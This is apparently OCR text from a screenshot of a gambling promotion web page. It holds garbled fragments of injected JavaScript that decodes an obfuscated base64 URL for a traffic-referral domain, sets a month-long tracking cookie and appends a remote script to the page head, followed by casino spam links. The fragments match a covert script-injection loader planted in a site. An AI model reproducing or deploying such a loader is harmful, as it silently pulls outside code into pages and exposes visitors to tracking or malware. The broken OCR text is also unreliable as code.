
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
Related:
Online Slots – Play Top Online Slot Games with Seamless
Access
Baccarat – Discover the Best Online Baccarat Rooms
The Live Casino Experience Explained: Key Statistics and
Insights
Share:
casino application
gaming capabilities
Live Gaming
mpo700 base
casino
mpo700 mobile gaming